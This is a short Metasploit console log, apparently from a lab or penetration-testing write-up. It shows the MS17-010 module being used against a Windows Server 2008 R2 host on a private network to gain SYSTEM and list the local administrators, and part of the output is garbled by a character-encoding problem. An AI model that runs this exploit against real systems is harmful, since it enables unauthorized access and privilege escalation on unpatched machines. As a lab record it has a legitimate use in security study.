 msf6 auxiliary(admin/smb/ms17_010_command) > set command net localgroup administrators
command => net localgroup administrators
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "net localgroup administrators":
���� administrators
ע�� ����Ա�Լ�����/���в������Ƶ���ȫ����Ȩ
��Ա
Administrator
Domain Admins
Enterprise Admins
liukaifeng01
quac1
�����ɹ����ɡ�
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)